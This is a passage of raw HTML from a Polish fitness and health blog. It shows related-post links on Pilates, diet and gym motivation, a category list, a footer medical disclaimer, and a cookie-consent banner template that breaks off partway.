https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/" rel="bookmark">Jak dbać o swój organizm na co dzień? Holistyczne podejście do zdrowia i regeneracji</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2097 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/" rel="bookmark">Zdrowy kręgosłup dzięki Pilatesowi – 7 ćwiczeń, które możesz zacząć już dziś</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-1957 post type-post status-publish format-standard has-post-thumbnail category-dieta">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/dieta/" class="entry-category entry-category-item-7">Dieta</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/" rel="bookmark">Dbaj o dietę, gdziekolwiek jesteś!</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-1952 post type-post status-publish format-standard has-post-thumbnail category-trening">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/trening/" class="entry-category entry-category-item-3">Trening</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/" rel="bookmark">Ćwiczysz na siłowni, a Twoja motywacja spada, bo efektów brak &#8211; Sprawdź, co może być przyczyną</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-1950 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/" rel="bookmark">Zioła jako wsparcie zdrowia kobiety – co wybrać?</a></h3>		</header>

		
			</div>
</article>
									</li>

															</ul>
						</div>
					</div>

										
							</div>
			</aside><aside id="categories-2" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle">Kategorie</h2></header>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://fitsylwetka.pl/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://fitsylwetka.pl/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fitsylwetka.pl/trening/">Trening</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text">© 2017 Serwis FITsylwetka.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem. Stosowanie treści zawartych na stronie FITsylwetka.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>

			<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-g1-top menu-item-object-page menu-item-1000000"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://fitsylwetka.pl/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://fitsylwetka.pl/trening/">Trening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-145"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://fitsylwetka.pl/redakcja/">Redakcja</a></li>
</ul></nav>
			

		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>

<div class="g1-canvas g1-canvas-global">
	<a class="g1-canvas-toggle" href="#"></a>
	<div class="g1-canvas-content">
		

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-form-s g1-searchform-ajax search-form"
	      action="https://fitsylwetka.pl/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>

		<!-- BEGIN .g1-primary-nav -->
		<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu"><li class="menu-item menu-item-type-g1-top menu-item-object-page menu-item-1000000"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://fitsylwetka.pl/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://fitsylwetka.pl/trening/">Trening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-145"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://fitsylwetka.pl/redakcja/">Redakcja</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->

		

		
		
		<!-- BEGIN .g1-secondary-nav -->
				<!-- END .g1-secondary-nav -->

		
		

	</div>
</div>

	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Ustawienia plików cookie" style="background-color:#B10123"> <button class="cky-btn-revisit" aria-label="Ustawienia plików cookie"> <img  alt="Revisit consent button" data-src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"></noscript> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Cenimy Twoją prywatność</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby zwiększyć komfort przeglądania strony, wyświetlać spersonalizowane reklamy lub treści oraz analizować nasz ruch. Klikając "Akceptuj wszystko", wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj" data-cky-tag="settings-button" style="color:#B10123;background-color:transparent;border-color:#B10123">Dostosuj</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="reject-button" style="color:#B10123;background-color:transparent;border-color:#B10123">Odrzuć wszystko</button> <button class="cky-btn cky-btn-accept" aria-label="Zaakceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#B10123;border-color:#B10123">Zaakceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje dotyczące zgody</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img  alt="Close" data-src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"></noscript> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc Ci w sprawnej nawigacji i realizacji określonych funkcji. Poniżej znajdziesz szczegółowe informacje o wszystkich plikach cookie w ramach każdej kategorii zgody.</p>
<p>Pliki cookie skategoryzowane jako "Niezbędne" są przechowywane w przeglądarce użytkownika, ponieważ są niezbędne do umożliwienia korzystania z podstawowych funkcji witryny.</p>
<p>Korzystamy również z plików cookie stron trzecich, które pomagają nam analizować sposób korzystania z tej witryny, przechowywać preferencje użytkownika oraz dostarczać treści i reklamy, które są dla niego istotne. Te pliki cookie będą przechowywane w Twojej przeglądarce tylko za Twoją uprzednią zgodą.</p>
<p>Użytkownik może włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na wrażenia z przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Konieczne" data-cky-tag="detail-category-title" style="color:#212121">Konieczne</button><span class="cky-always-active">Zawsze aktywny</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Niezbędne pliki cookie są wymagane do umożliwienia korzystania z podstawowych funkcji tej witryny, takich jak zapewnienie bezpiecznego logowania lub dostosowanie preferencji zgody. Te pliki cookie nie przechowują żadnych danych umożliwiających identyfikację użytkownika.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak ciasteczek do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i 